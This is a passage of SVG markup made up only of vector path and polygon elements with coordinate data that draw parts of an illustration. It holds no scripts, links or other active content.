1l-3.97-2.96-1.83-1.51c-2.38-1.96-4.79-3.63-6.9-5.68-5.22-4.29-10.28-8.46-15.08-13.28l-3.97-3.83c-.7-.58-1.25-1.34-1.96-1.92-1.98-2.19-3.66-4.75-4.06-8-.15-.43-.3-.81-.43-1.22-1.93-4.81-7.9-4.76-11.77.24-1.43,1.74-3.01,3.66-4.6,5.28-2.13,2.03-3.87,4.14-5.17,6.85-1.16,2.36-1.42,4.58-.78,6.68.43,1.22,1.41,1.77,2.54,2.39Z"/>
  <path class="cls-1" d="M912.03,1947.25c-1.35-2.23-1.83-2.78-3.86-4.42-.15-.13-.26-.22-.41-.31-.42-.23-.92-.46-1.3-.64-.38-.18-.92-.5-1.38-.69-.97-.34-2.03-.49-3.01-.64l-.55-.04c-1.34-.13-2.66.06-3.84.61-1.25.31-2.36.91-3.29,1.84-1.01.84-1.79,1.82-2.27,3.02-.4.65-.68,1.33-.87,2.04-.34.64-.68,1.35-.99,1.99-.05.15-.14.31-.19.42,0,.08-.05.19-.1.27-.21.78-.4,1.87-.54,2.7l-.04.55c.01.99.02,2.02.19,2.98,0,.04,0,.12.03.16.19.65.63,1.86.86,2.48.37.98,1.06,1.85,1.72,2.65.66.8,1.49,1.45,2.31,2.1.07.08.19.13.27.18.08,0,.12.05.19.09.76.41,1.6.86,2.41,1.19.92.38,2.69.62,3.16.73,1.06.19,2.26,0,3.3-.13.12,0,.2-.03.32-.06.89-.26,1.82-.51,2.64-.93.41-.21.95-.65,1.16-.75.21-.14.79-.5,1.16-.79.75-.58,1.4-1.37,1.97-2.16,1.49-2.08,1.75-4.12,2.23-6.54.06-.35.12-.67.15-1.02.08-1.22,0-2.46-.27-3.66-.24-1.09-.56-2.26-1.17-3.21ZM907.21,1959.21s.08-.09.17-.19l-.17.19Z"/>
  <path class="cls-1" d="M1333.11,1885.74c-.13-.97-.27-1.93-.49-2.88-.31-1.25-.89-2.41-1.42-3.55-.12-.26-.28-.47-.42-.7-.11-.3-.2-.52-.36-.79-.09-.14-1.18-1.5-1.28-1.61-.27-.23-.79-.6-.86-.65-.66-.48-.54-.45-.9-.66-.15-.04-1.9-.74-2.01-.77-.46-.11-1.71-.17-2.18-.24-1.34.07-2.56.44-3.7,1.08-.6.03-1.2.11-1.92.29-1.43.39-2.91,1.29-3.87,2.4-1.27,1.4-1.66,2.36-2.25,4.13-.04.15-.06.27-.1.42-.02.08-.04.15-.05.19-.1.75-.16,1.51-.22,2.26-.04.32-.02.6.02.94.1.96.22,1.96.53,2.89.55,1.76,1.52,3.49,2.88,4.76.67.61,1.41,1.23,2.22,1.59.46.22,1.28.52,1.86.71.23.16.45.34.71.47.96.56,1.95.87,3.04.89,1.04.21,2.02.12,3.03-.23h.11c1.4-.06,2.67-.44,3.85-1.14l1.56-1.25c.98-1.03,1.64-2.25,1.97-3.63l.1.1c.15-1.3.36-2.68.27-4-.04-.34-.04-.7-.12-1.04Z"/>
  <path class="cls-1" d="M1018.69,1294.45c-7.8-17.11-18.92-33.54-21.2-52.64.22-1.17,6.87-2.57,6.35-7.59-.18-1.75-7.79-13.39-9.48-15.5-1.39-1.74-7.27-8.1-8.83-8.58-1.14-.37-2.29-.35-3.47-.28-5.23.29-13.52,2.63-18.56,2.5-4.13-.11-8.66-1.98-10.11-6.11-1.36-3.87-2.77-13.74-3.08-18.05-1.06-14.53.5-30.81,6.24-44.14,4.89,2.63,4.98,9.62,7.22,14.53,9.14,20.05,19.98,23.81,35.64,36.45,6.73,5.43,13.36,12.89,19.92,18.61,3.79,3.31,10.51,6.31,12.76,10.86,6.9,13.93-8.62,39.06-10.6,53.48-.67,4.88-.07,9.74-.31,14.62-.12,2.42.14,1.95-2.49,1.85,1.06,1.16,1.76,3.42,3.72,3.73-2.48-26.38,18.09-48.69,12.44-74.58l3.64.06c2.84,19.16,6.12,35.88,24.11,46.14,3.71,2.12,9.76,3.46,12.06,6.58,4.71,6.4,1.55,20.81,8.01,26.8,4.01,3.72,14.77,5.98,20.16,8.43,46.62,21.24,78.16,61.22,121.82,87.01,30.21,17.84,58.65,25.35,94.12,22.49,31.72-2.56,68.02-20.43,100.25-11.76,19.63,5.28,4.74,12.48.09,22.6-1.83,3.98-2.88,15.55-6.99,15.45l-4.35-2.56c.16,2.86,2.47,4.4,3.19,7.38,1.26,5.24.08,9.32-5.32,11.06-11.18-2.01-20.78-6.7-32.18-8.38-21.96-3.23-44.47-2.83-66.85-6.48-61.49-10.04-102.73-37.82-148.07-78.16-1.39-1.24-2.05-2.98-4.35-2.48,25.88,26.84,56.22,53.84,90.77,68.96,24.3,10.63,61.22,21.28,87.59,23.04,19.65,1.31,43.63-2.44,62.01,6.35,2.59,1.24,15.6,9.76,15.68,11.65-2.05,2.42-5.16,1.8-7.91,3.27-8.87,4.75-4.84,23.78-5.86,32.68-1,8.79-4.88,17.58-9.78,24.8l-3.78.8c.35-7.85-2.24-18.38-6.91-24.8-7.3-10.04-26.21-7.6-37.24-8.75-68.61-7.2-143.41-41.23-194.55-87.62-13.8-12.51-25.55-27.22-38.5-40.43-.86.96,3.5,6.11,4.44,7.36,20.63,27.45,45.11,48.98,73.46,68.25,35.98,24.46,74.75,42.55,118.02,49.79,17.79,2.98,36.71,3.25,54.21,6.7,6.36,1.25,13.94,2.79,18.34,7.75-12.05,8.79-15.66,21.47-14.92,36.06.11,2.11,1.16,4.06,1.27,6.18.41,7.72-.25,15.1-4.35,21.79l-5.57,1.2c-2.28-13.07-10.48-20.13-22.71-23.92-20.2-6.26-43.69-7.61-64.62-13.69-10.22-2.97-20.83-7.12-30.2-12.07-3.6-.3-1.1,1.55.2,2.29,22.11,12.8,46.01,19.47,71.3,22.57,1.74,1.32.19,2.37-1.86,2.46-6.85.3-12.9,1.72-19.95,1.32-72.83-4.15-148.83-81.48-186.3-139.37-6.88-10.63-12.43-22.56-20.6-32.22,8.73,26.74,24.94,50.8,42.28,72.7,34.93,44.11,76.99,82.19,132.71,97.25,18.24,4.93,28.65,4.42,46.83,4.02,5.14-.12,30.76-.67,33,1.31l-6.6,12.66c-3.21,15.7-2.16,33.98-17.4,43.51-9.92,6.21-25.92,6.85-32.2,17.52-3.62,6.15-4.08,15.11-9.76,20.07-4.66,4.07-13.56,6.39-19.68,5.53-8.58-27.4-29.72-47.14-49.21-67.02-49.38-50.36-102.95-120.83-122.13-189.87-8.05-29-8.29-49.17-27.7-74.23-1.65-2.13-12.74-15.63-13.65-16.18-2.89-1.74-11.85-2.27-17.05-5.33-11.36-6.69-10.11-21.01-13.42-32.58-1.56-5.46-12.12-28.99-9.99-32.33.76-1.19,1.8-1.45,3.15-1.23,4.49,17.13,11.64,35.36,23.62,48.48ZM1151.69,1365.29c-2.21-3.08-5.24-6.18-8.08-8.69-1.39-1.23-2.05-2.99-4.35-2.48,2.21,3.08,5.24,6.18,8.08,8.69,1.39,1.23,2.05,2.99,4.35,2.48ZM1302.1,1482.15c-66.01-21.18-116.73-69.72-165.31-116.86-.51,2.3,1.25,2.96,2.48,4.35,21.24,24,44.87,46.85,70.25,66.48,25.92,20.04,56.83,38.37,88.78,46.71,1.26.33,4.05,1.65,3.8-.69ZM1377.31,1426.21c-7.37-1.01-16.63.74-24.24,0l28.86,5.32,17.74,7.12c1.63-.59-1.44-2.61-1.96-3.02-4.36-3.45-15.04-8.69-20.41-9.42Z"/>
  <path class="cls-1" d="M505.32,1168.9c.53.61,9.4-9.03,12.42-7.45l-12.42,13.05,6.06,1.78c3.76-9.58,13.12-15.04,21.38-20.34,14.23-9.14,32.47-19.09,47.54-27.05,2.81-1.49,10.3-5.62,12.9-5.78,2.96-.18,5.98,6.26,8.45,8.49,14.84,13.37,53.18,19.35,71.83,14.62,1.31-.33,2.71-1.43,3.36.93.58,2.09-.35,3.35-1.15,5.03-2.78,5.8-9.26,12.14-12.73,18.34-5.58,9.96-9.76,23.6-8.52,35.07.58,5.31,5.6,8.88,3.17,14.28l-38.05,22.85c-8.94,3.71-17.51,8.31-26.38,12.16-6.31,2.74-24.76,11.49-30.15,12.19-2.96.38-9.71-1.15-13.02-1.8-8.78-1.73-18.2-5.18-26.7-8.1-21.14-7.28-41.75-16.56-62.76-24.25-5.22-5.12,3.79-25.24,8.05-30.58l2.3-.93c8.61,3.94,18.45,4.72,27.27,7.58,3.47,1.13,7.01,4.15,10.33,4.61,5.41.76,9.74-1.96,14.84-2.46,4.43-.43,13.43-.53,17.3,1.21,3.34,5.24-5.13,4.88-6.72,8.73l22.37-3.73.62,4.98,32.94-22.37c.86.84-4.05,6.91-4.98,8.06-2.81,3.51-6.41,6.82-9.3,10.59-.76.98-3.36,2.39-1.26,3.71,6.72-7.79,14.03-14.95,21.16-22.34,20.86-21.64,23.27-19.46,49.52-31.28,3.86-1.73,9.41-4.01,11.98-7.28-14.95,3.33-28.94,9.73-43.5,14.3-26.71,8.37-56.43,17.64-83.29,24.86-16.57,4.45-23.13,6.74-34.8-7.48-10.05-12.25-19.22-33.71-24.58-48.76-2.42-6.8-8.5-24.2-7.51-30.51.62-3.91,9.61-7.35,13.45-8.94,8.21-3.41,18.52-7.61,26.69-1.87,2.99,11.16,4.65,22.9,8.42,33.84,1.21,3.5,7.01,13.88,7.17,15.28.13,1.11.13,2.22-.58,3.16-3.52-.08-15.14,11.25-13.13,13.59ZM487.9,1144.03l3.73-26.1-3.16,8.64c-.53,4.4-1.67,8.65-1.86,13.07-.06,1.37-.78,4.72,1.28,4.39ZM545.09,1163.92c22.05-4.27,42.1-15.72,62.13-25.47l-6.21-2.6-55.92,28.07ZM497.84,1177.6l7.46-27.34c-1.86-.29-1.55,2.12-2.13,3.44-2.5,5.71-5.58,13.56-6.46,19.66-.19,1.31-1.03,4.55,1.13,4.24ZM531.41,1245.96c-4.67-6.75-12.2-10.75-18.74-15.44l-17.31-8.17,23.71,16.68,12.34,6.92Z"/>
  <path class="cls-1" d="M737.77,983.68c2.34.24,1.08-2.63.9-4.01-1.02-7.78-3.01-15.38-2.15-23.33,2.44-2.43,10.78,8.07,13.06,9.93,10.87,8.84,22.27,6.74,31.07,13.68,5.21,4.11,5.71,9.51,9.31,14.31,1.94,2.59,6.15,6.33,8.68,8.72,1.64,1.55,6.8,3.75,6.24,6.18-.53,2.28-20.92,5.97-24.89,9.93l-2.55,11.74-8.05-.7c-2.81.31-12.51,17.57-14.46,21.07-9.68,17.44-22.56,53.36-37.16,64.77-27,21.09-77.48,35.04-106.17,10.65-16.63-14.14-12.56-37.85-9.19-57.02,13.4-.63,26.91.33,40.31-.08,2.72-.08,4.99-1.22,7.38-1.32,8.96-.39,22.19,1.63,30.13-2.19,11.34-5.46,25.06-32.88,35.15-41.95l6.1.58,3.21-3.72c5.58,4.28,10.04,3.21,16.19,3.77,5.55.5,9.28,2.95,14.93-1.18,7.91-5.77,12.97-26.81,17.97-35.49.25-3.67-1.44-.99-2.28.21-6.36,9.14-10.75,21.09-16.53,29.46-8.69,12.56-18.57-1.83-19.72-11.62-2.33-.26-1.03,2.54-.69,3.79,1.09,4.08,3.69,7.92,3.18,12.35-1.75.26-3.09-.2-4.64-.95-7.47-3.58-33.33-44-36.43-53.07-5.17-15.13-6.16-37.04-8.8-53.35-.68-4.2-4.82-18.11-3.04-20.74l1.48-1c5.46.02,10.93-.64,16.06-2.59,4.82-1.83,11.5-9.17,14.8-3.72l20.58,96.88ZM702.95,957.58v-34.8h-1.23c1.27,2.67-1.25,6.94-1.25,8.08v23.62c0,.48,1.59,1.89,1.25,3.1h1.23ZM719.11,979.95l-.11-7.96-2.36-10.67c.24,4.67-.42,9.56.08,14.21.12,1.16.62,4.67,2.39,4.43ZM721.3,1056.09c-.24-.26-3.3-1.69-3.42-1.55l2.49,27.34c2.15.3,1.22-2.85,1.24-4.33.04-2.49-.18-5-.02-7.49.25-3.99,3.14-10.26-.29-13.97ZM711.65,1086.85c-.88-4.83,2.36-13.16-2.47-16.16l.33,6.5,2.14,9.66ZM686.79,1109.24c-13.37-3.86-19.43-15.98-28.58-24.87,1.32,11.18,14.56,22.69,24.78,25.56,1.24.35,4.07,1.62,3.8-.69ZM683.07,1103.01c-1.11-1.73-15.34-19.57-16.15-18.64,1.48,6.34,7.09,11.99,11.8,16.16,1.39,1.23,2.05,2.99,4.35,2.48ZM650.75,1127.89c-10.11,1.13-19.11-3.84-28.59-6.22,4.64,6,17.04,9.44,24.28,8.77,1.89-.18,3.83-.31,4.31-2.55Z"/>
  <path class="cls-1" d="M842.18,1110.48h2.48c.69,10.68-.92,22.39,0,32.95,1.03,11.86,5.4,24.97,6.24,37.26.46,6.7-.37,13.78-.02,20.52-2.35,2.39-12.58-7.77-15.55-8.68-2.28-.71-2.37,1.46-1.81,3.06.82,2.35,16.66,9.69,18.61,13.71l-12.42,1.85c7.21,3.17,16.25,4.27,22.4,9.31,3.79,3.1,6.46,7.87,9.2,11.93,2.17,3.22,11.3,16.65,9.23,19.62-8.65,3.87-15.87,12.2-18.47,21.31-2.16.41-3.13-1.06-4.28-2.54-11.09-14.3-29.34-45.37-34.58-62.38-3.3-10.73-3.3-23.42-6.13-32.41-.67-2.13-4.14-3.78-4.46-6.64l9.67-19.09c-5.8,3.66-7.93,12.08-15.33,13.44-3.92-.42-8.74-8.96-8.11-12.57.36-2.06,2.82-3.43,2.3-5.85-3.11,2.01-13.08,7.13-13.73.63-.63-6.31,7.74-3.97,11.23-6.25,1.38-.9,2.56-4.27,5.06-6.13,6.07-4.51,17.8-7.7,25.19-12.1,4.76-2.84,10.25-6.27,13.28-10.96l-67.52,33.79c-26.06,8.87-45.6,10.94-64.9,32.06-6.85,7.5-28.74,37.23-37.32,38.57-10.9,1.71-11.54-10.94-10.43-19.2,2.35-17.52,31.85-54.9,45.88-65.99,5.4-4.26,6.37-2.14,11.73-3.19,11.46-2.24,12.77-1.38,23.67-1.08,15.94.44,31.98-.44,47.92-.07l-2.33-3.31.4-2.95c5.3-4.69,27.14-9.86,29.87-14.89,2.18-4.01.93-8.89,7.51-11.13-.11-5.68,1.88-12.79,1.89-18.02,0-2.48-.15-2.01-2.53-1.89.08,4.75-.21,11.99-4.32,14.95-1.79,1.28-4.1,1.1-5.53,3.17-2.28,3.31-.06,7.95-3.15,10.53-8.96,3.79-18.75,10.08-27.69,13.34-2.94,1.07-13.43,4.01-15.88,4.01h-39.16c-.46-2.76.22-2.48,2.46-3.08,9.79-2.61,20.04-3.6,29.87-6.24,25.06-6.73,50.35-18.99,62.77-42.87,1.92.03,9.97,14.63,11.18,17.4,3.02,6.91,7.06,19.04,5.61,26.09ZM743.97,1141.54c-2.32-4.17-9.04-6.16-13.67-6.2l8.24,4.79,5.42,1.4ZM704.2,1144.03c2.89,1.36,9.26-2.89,8.69-5.58-1.03-4.9-10.4.94-8.69,5.58ZM824.78,1178.84c5.67-3.38,8.58-10.97,8.68-17.4l-8.68,17.4Z"/>
  <path class="cls-1" d="M1180.28,1219.85c1.08-.91-7.47-9.49-8.67-10.59-3.71-3.39-10.71-7.01-13.66-9.96-1.53-1.53-1.5-2.2-1.28-4.31l56.57-1.23c5.79-1.95,11.5-.95,17.4-1.24,2.12-.11,4.07-1.19,6.18-1.28,15.91-.68,29.76-2.84,38.94,12.06,2.66,4.32,15.42,31.14,12.66,33.94-5.08.29-8.6-4.2-12.83-6.43-24.16-12.76-41.29-10.98-67.37-13.43-4.71-.44-10.18-2.1-14.89-2.53-3.1-.29-3.46.77-.16,1.4,7.88,1.51,15.88,4.38,23.88,5.97,3.87.77,9.26.16,13.28,1.64,1.13.42,3.72,2.09,2.79,3.45-2.75,2.17-6.04,3.31-9.32,4.36-23.77,7.62-48,8.92-67.79-8.06-7.58-6.5-12.16-14.41-18.59-21.19-2.07-2.18-8.09-6.21-8.78-7.38-.95-1.63-1.4-4.59,1.27-3.77,16.22,9.8,31.19,25.38,50.36,28.57Z"/>
  <path class="cls-1" d="M1208.87,1304.39c1.11,4.87-3.45,5.1-5.54,7.5-4.48,5.16-.03,11.47,1.82,16.76l-1.86,3.05c-10.47-2.86-17.75-14.98-27.11-18.87-8.01-3.33-20.4-3.21-29.49-5.32-25.35-5.89-58.55-28.94-78.9-45.41-4.09-3.3-8.29-6.86-11.2-11.17-1.05,3.12,4.04,9.73,6.83,9.95v2.47c-10.03-2.86-22.4-29.41-19.7-37.74,1.42-4.37,13.99-5.35,18.14-3.58,1.44.61,9.59,7.85,11.54,9.59,14.81,13.28,30.8,32.49,47.25,43.49,5.61,3.75,16.47,6.11,23.18,9.14,10.71,4.83,30.49,20.46,39.53,21.38,8.48.87,17.11-.55,25.5-1.26Z"/>
  <path class="cls-1" d="M1038.54,1134.13l1.95,12.39-2.66,2.45c-.48.11-10.46-7.31-7.95-1.83,1.88,4.11,7.59,7.87,9.94,11.81-5.33.81-7.84-7.13-12.43-3.1l6.21,5.59-9.93-3.73-1.17,4.43-2.14,1.69-31.5-14.8c7.33,9.57,18.97,16.28,31.07,17.4.34,2.08-3.06,1.39-4.36,1.25-3.13-.33-7.89-.95-10.86-1.58-5.04-1.06-8.65-3.23-13.37-4.65,1.8,6.82,10.51,8.17,16.77,8.7,32.59,2.78,63.11-15.04,94.51-12.47,1.43.12,5.55.43,5.56,2.51-12.19-.48-24.23,2.61-35.25,7.64-14.42,6.58-27.51,17.04-43.78,19.61-28.16,4.45-61.96-12.47-66.29-42.9-.25-1.74-1.21-4.83,1.74-4.23,5.84,6.95,10.09,15.08,18.03,19.88.54-.61-3.63-7.61-4.4-8.64-2.41-3.19-12.69-10.77-11.68-14.23,12.88-9.61,34.04-1.25,46.54,6.37l5.6-3.37c-13.18-6.92-29.18-14.46-44.39-11.44-2.41.48-1.55-.17-1.6-2.23,11.09-4.63,22.46-2.39,33.17,2.24,8.44,3.65,12.56,10.69,22.48,8.13,3.81-.98,6.38-3.47,10.19-2.9Z"/>
  <path class="cls-1" d="M737.76,1186.3l-85.14,371.64c-3.4-2.44-8.03-2.52-6.79-7.92l83.32-363.63,8.62-.08Z"/>
  <path class="cls-1" d="M904.34,1285.74c1.33-.85.23-2.17-1.56-2.78-4.96-1.69-10.3-.61-14.6-4.68,1.96,6.04-.4,9.5-3.48,14.54-.76,1.24.24,2.23-2.73,1.62-3.26-8.62-9.52-34.25,6.56-30.82,2.76.59,18.45,9.88,20.2,12.12,2.6,3.33,4.03,7.3,1.88,11.13l6.15,2.59-1.87-6.2c4.37,3.81,9.19,8.96,13.69,12.41,17.83,13.69,39.99,20.57,59.02,32.33-.32-3.41-2.83-6.12-3.43-9.6-1.22-7.06,1.77-13.82,2.26-20.79.42-6.07.19-13.82,0-20.01-.27-8.66-4.2-18.54,1.8-26.66l10.01,28.52c1.98,9.91,1.44,20.5,6.51,29.54,3.28,5.84,6.71,5.21,4.36,13.8-1.63,5.97-12.01,26.56-17.75,28.33s-20.11-8.59-25.3-12.15c-22.84-15.7-41.79-37.88-68.66-46.94-2.69-3.62,3.27-7.41,6.92-6.29Z"/>
  <path class="cls-1" d="M1259.83,1167.65c-5.08.27-9.26-3.02-14.4-3.61-14.45-1.67-29.98,3.58-44.3,5.2l-10.9,3.38c10.59-.08,21.13-2.79,31.68-3.74,4.98-.45,11.28-.99,16.16-1.24,6.62-.34,18.65.31,23.67,4.95,2.75,2.54,8.7,16.48,3.67,17.44-2.51-.62-4.58-2.13-7.08-2.84-18.55-5.27-53.71-1.36-73.72.33-6.64.56-26.52,5.14-31.15,1.36-1.95-1.6-4.4-6.14-7.38-8.78-3.57-3.15-8.02-5.24-11.79-8.1.4-1.25,3.09-.66,4.23-.5,26.63,3.75,54.01-12.09,79.05-19.39,9.11-2.66,20.84-6.24,29.85-2.5,5.62,2.34,13.21,11.52,12.41,18.04Z"/>
  <path class="cls-1" d="M843.13,1001.38c3.53,3.52-1.49,10.18,1.65,14.5,1.92,1.36,13.05-2.47,16.66-2.47,5.36,0,30.1,5.97,29.07,12.95-8.38,14.34-23.76,26.44-38.77,33.39-7.64,3.54-18.17,9.33-21.41-1.44-3.18-10.58-2.84-25.39,1.95-35.43,2.57-5.39-2.96-5.17-5.09-2.3-7.27,9.81.96,34.28-20.94,32.58-1.72-1.19-1.74-16.17-1.31-19.09.59-4,7.83-11.07,11.11-13.75s9.21-5.09,11.26-7.38c2.31-2.57,2.87-8.07,5.27-10.27s8.02-3.83,10.56-1.3Z"/>
  <polygon class="cls-1" points="1065.95 1104.26 975.18 840.74 981.84 839.59 984.51 843.22 1074.57 1101.17 1065.95 1104.26"/>
  <path class="cls-1" d="M894.39,707.73l4.34,279.7c-2.24-.68-6.38-6-7.14-7.78-1.09-2.56-2.03-9.61-2.24-12.68-2.03-29.7-.86-65.39-1.24-95.71-.64-51.34,1.65-104.55-2.44-155.42-.22-2.68.14-5.43.01-8.1h8.71Z"/>
  <path class="cls-1" d="M904.32,1316.82c.31,15.53-.37,31.13-.05,46.67,1.09,53.3,2.26,107.01,3.8,160.28.22,7.66.63,17.47.04,24.94-.51,6.43-9.55,6.43-10.06,0-1.49-18.78.41-40.55.12-59.78-.51-32.85-2.22-66.48-2.6-99.33-.27-22.92.14-45.98.28-68.84l8.48-3.94Z"/>
  <path class="cls-1" d="M486.66,1586.56c-1.55,1.92-9.47-7.19-7.26-10.28l80.61-207.25,8.62,3.25-81.98,214.28Z"/>
  <polygon class="cls-1" points="1080.77 1689.66 1072.21 1690.9 1036.06 1484.01 1036.63 1478.33 1042.97 1476.13 1080.77 1689.66"/>
  <path class="cls-1" d="M445.6,1235.97c-6.25,1.64-13.7,4.22-19.46,7.27-7.63,4.04-20.15,16.48-26.44,18.3-3.89,1.12-7.59,1.36-9.72-2.51,6.1-14.6,12.79-28.88,25.22-39.16,3.01-2.49,11.73-7.08,13.12-9.26,1.87-2.94.7-5.94,2.1-9.09.78-1.76,6.98-9.54,8.61-10.03,5.67-1.7,11.29,1.64,15.33,5.34,8.97,8.23-1.4,10.73-6.04,17.62-1.48,2.19-5.36,9.93-5.19,12.17.22,2.83,3.7,5.78,2.47,9.34Z"/>
  <polygon class="cls-1" points="946.6 912.83 980.85 1116.74 972.79 1117.83 937.88 912.83 946.6 912.83"/>
  <path class="cls-1" d="M502.68,1091.69c-5.86.64-11.92-.42-17.77.25-5.39.61-11.52,3.77-16.54,4.58-7.23,1.17-36.48-4.5-45.15-6.5-2.22-.51-4.44-1.16-6.62-1.81l-1.73-3.24c3.05-4.85,8.46-6.64,13.63-8.41,11.26-3.86,27.12-6.81,38.95-5.91,3.99.3,9.33,2.49,12.43,2.43s4.62-3.12,7.43-3.59c18.65-3.15,19.01,6.99,15.37,22.21Z"/>
  <polygon class="cls-1" points="781.12 1723.15 772.56 1723.3 788.72 1530.62 796.78 1529.38 798.16 1531.9 781.12 1723.15"/>
  <path class="cls-1" d="M699.22,804.69c2.4,10.11,11.57,24.6,5.52,34.72-2.39,4-9.31,5.89-6.75,11.27,2.34-2.91,10.06-10.37,10.95-13.28,1.95-6.37-1.87-18.34,5.83-24,2.18-.96,2.86,3.08,3.01,4.43.56,4.99,1.75,17.8,1.35,22.31-1.03,11.74-14.38,20.74-11.35,34.02l-14.77,3.86,3.73-4.96c-1.74-.1-3.78.35-5.42-.18-4.76-1.52-11.66-27.89-13.86-33.38-1.68-4.22-10.1-16.11-9.31-19.24.33-1.31,2.08-2.33,3.74-1.3,4.27,2.64,11.87,19.29,13.03,19.27,4.06-4.17,9.95-5.52,15.51-6.23.89-7.13-9.01-19.09-4.78-25.28,1.02-1.49,1.47-2.46,3.55-2.03Z"/>
  <path class="cls-1" d="M835.96,983.69c-3.16.66.71-3.91.85-4.57.24-1.06-1.02-2.54.31-3.5,12.71-7.18,27.68-7.72,40.71-.87,9.54,5.02,9.54,9.72,15.32,17,9.47,11.91,20.85,11.44,14.57,30.76-.74,2.28-2.09,5.73-4.14,7.05-1.3.83-8.63,2.9-9.8,2.61-.58-.14-1.94-1.32-1.27-2.49,1.54-2.67,6.2-3.3,6.64-3.94.91-1.36.03-6.22,3.91-7.91l.03-1.18c-9.59-8.29-21.01-12.09-33.57-13.07l-1.24-2.48,4.97-1.24c-5.51-1.97-10.53-8.13-12.43-13.68-2.38-.21-1.06,2.51-.66,3.77.51,1.61,3.29,4.35,1.3,6.16-7.98-9.03-9.22-13.99-22.47-13.7-2.44.05-2.86,1.24-3.02,1.28ZM880.71,993.64l-12.43-3.73c-1.05.89,10.03,10.91,12.43,3.73Z"/>
  <path class="cls-1" d="M869.52,1003.57c2.18.92,3.9,2.01,6.49,2.84,7.93,2.53,14.92,1.39,20.86,8.97,1.43,1.82.41,3.08-.61,3.08-12.13-4.9-25.97-5.12-37.11-12.6-6.46-4.33-5.84-7.83-9.51-12.87-9.78-13.44-23,8.11-29.84,14.31-.04-8.24,5.48-15.11,8.89-22.16,2.66.74,6.2-1.35,7.26-1.46,2.68-.27,9.01-.47,11.19.62,3.75,1.88,9.53,11.99,14.29,15.54,3,2.23,5.07,2.45,8.09,3.72Z"/>
  <path class="cls-1" d="M809.86,1392.65h-8.71s15.54-177.76,15.54-177.76c5.78,7.47,7.34,12.33,6.86,21.77-2.29,44.28-8.03,91.22-12.46,135.46-.65,6.48-.49,13.92-1.22,20.53Z"/>
  <polygon class="cls-1" points="913.03 722.64 944.01 899.89 944.11 902.89 936.04 904.15 905.71 724.03 913.03 722.64"/>
  <path class="cls-1" d="M1319.5,1659.89l-9.94-2.47c3.2,5.3,7.78,9.05,8.61,15.61.81,6.41-1.9,18-4.27,24.15-5.99,15.54-8.75-4.25-11.57-10.79-1.92-4.46-4.68-9.81-7.04-14.09-4.68-8.49-13.36-18.4-17.08-26.44-.59-1.28-1.26-2.26-.84-3.77.59-2.16,12.29-9.64,14.78-10.27,6.4-1.62,15.29,12.34,19.25,16.92,1.56,1.8,10.48,8.84,8.1,11.16Z"/>
  <path class="cls-1" d="M1121.86,1023.45l-6.83,1.32-2.97-2.08-72.95-149.6c-2.34-3.79,4.38-8.59,6.76-4.23l75.98,154.59Z"/>
  <path class="cls-1" d="M802.4,769.89l-62.77,162.82c-.63-.03-6.43-6.92-5.09-8.68l60.3-153.39,7.56-.75Z"/>
  <polygon class="cls-1" points="909.3 1605.2 910.55 1743.19 901.84 1743.19 899.35 1605.2 909.3 1605.2"/>
  <path class="cls-1" d="M727.82,1112.96c-.71-2.7.81-3.35,1.84-4.99,15.06-23.94,29.29-48.33,40.57-74.4,3.76-1.97,8.85,3.02,11.57,2.29,3.21-.86,1.39-7.56,2.18-10.3,1.5-5.19,14.11-7.21,18.95-8.27l1.87,2.97c-8.88,12.13-19.32,23.04-28.49,34.93-12.67,16.44-23.13,34.44-37.4,49.61l-11.09,8.17Z"/>
  <path class="cls-1" d="M1126.72,1032.28l59.69,123.4c-1.25,2.08-5.23,4.26-7.41,2.73l-60.79-123.23c-.55-2.58.38-1.38,1.65-1.86,1.42-.54,5.81-1.79,6.86-1.04Z"/>
  <path class="cls-1" d="M858.34,812.14c.96,5.81-.85,11.41-1.27,16.77-3.11,39.96-6.2,79.39-9.94,119.33-.72,7.68,2.89,16.44-8.68,15.56l12.42-151.66h7.47Z"/>
  <path class="cls-1" d="M838.53,711.54c.92-.63,4.73-.22,5.58,1.09l.46,5.55-31.23,137.85c-.41,3.81-8.1.55-8.24-.95l33.42-143.54Z"/>
  <path class="cls-1" d="M978.87,830.75l-7.38,1.26-43.54-130.49c3.8-.27,6.98-.58,8.08,3.72,12.3,37.32,26.73,73.97,39.18,111.23.77,2.31,4.89,13.31,3.66,14.28Z"/>
  <path class="cls-1" d="M808.62,1402.58l-7.5,89.46c-12.58,1.32-7.93-4.06-7.4-11.75,1.33-19.1,3.31-38.21,4.97-57.18.58-6.68.54-13.81,1.22-20.53h8.71Z"/>
  <path class="cls-1" d="M538.86,855.65c-1.78-.13-1.94-1.86-2.51-3.07-2.18-4.63-3.63-8.82-6.9-12.99-2.42-3.09-10.52-8.37-10.48-10.65,5.75-3.99,11.95-9.48,15.16-15.93,1.57-3.15,1.44-7.96,4.72-9.56,1.8,11.61,9.81,19.82,18.64,26.73-8.99,6.34-16.55,14.27-18.64,25.48Z"/>
  <path class="cls-1" d="M1401.55,1313.09c-.64-6.6-4.63-12.02-8.19-17.31l-10.47-9.41c9.99-5.21,15.78-15.06,19.27-25.49,3.22,5.28,4.88,11.07,8.8,16.06,2.12,2.7,10.91,8.87,10.47,10.65-3.89,3.06-8.87,6.6-11.74,10.64-3.21,4.52-4.2,11.19-8.14,14.85Z"/>
  <path class="cls-1" d="M1186.5,861.88c.46,3.14-3.04,3.74-5,5.55-6.47,6-11.99,12.84-13.65,21.78-3.9-3.57-4.91-10.3-8.13-14.85-3.09-4.35-7.97-7.03-11.74-10.64l8.71-7.43,10.55-19.28c3.66,9.81,8.4,21.25,19.26,24.87Z"/>
  <path class="cls-1" d="M1032.26,1413.68l-8.6,1.35-13.34-79.21c-.07-3.38,4.5-8.74,6.5-11.54l15.43,89.4Z"/>
  <path class="cls-1" d="M1234.9,1654.85c-5.08,1.07-14.15,3.21-17.92-1.19-2.14-2.5-4.77-12.91-6.63-16.99-7.79-17.09-17.5-27.58-25.87-42.5-.96-1.71-2.25-2.77-1.7-5.13,7.65,7.29,16.03,14.41,23.02,22.35,6.65,7.55,14.24,17.44,20.47,25.52,3.95,5.12,9.72,11.18,8.63,17.94Z"/>
